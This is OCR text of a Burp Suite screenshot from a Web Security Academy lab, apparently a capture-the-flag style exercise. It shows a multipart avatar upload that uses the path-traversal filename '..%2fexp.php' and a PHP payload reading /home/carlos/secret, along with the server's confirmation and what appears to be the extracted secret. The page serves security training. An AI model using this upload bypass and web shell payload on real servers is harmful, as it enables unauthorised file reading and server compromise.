 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.1.1 - Temporary Project -
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Search Settings
Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < > Target: https://0ab800d7041837278240016600cc00ba.web-se... HTTP/2
Request
Pretty Raw Hex Headers \n
ange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ab800d7041837278240016600cc00ba
.web-security-academy.net/my-account?id=
wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryX6oB1AbIya84H3Yr
24 Content-Disposition: form-data; name="
avatar"; filename="..%2fexp.php"
25 Content-Type: text/plain
26
27 <?php echo
file_get_contents('/home/carlos/secret')
?>
28 ------WebKitFormBoundaryX6oB1AbIya84H3Yr
29 Content-Disposition: form-data; name="
user"
30
31 wiener
32 ------WebKitFormBoundaryX6oB1AbIya84H3Yr
33 Content-Disposition: form-data; name="
csrf"
34
35 qwDIexkwoFpdOu4AcmJJpeJDTlXVzA6n
36 ------WebKitFormBoundaryX6oB1AbIya84H3Yr
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sun, 24 Mar 2024 08:32:11 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 131
8
9 The file avatars/../exp.php has been
uploaded.<p>
<a href="/my-account" title="Return to
previous page">
« Back to My Account
</a>
</p>
Search 0 highlights
Inspector
Notes
Done 330 bytes | 264 millis
Event log (2) All issues (65) Memory: 171.7MB
Web shell upload 0ab800d70418372 403 Forbidden
278240016600cc00ba.web-security-academy.net/files/exp.php
xeWkPpFvmCqGUsov1ePh2VUeEhi1OoZb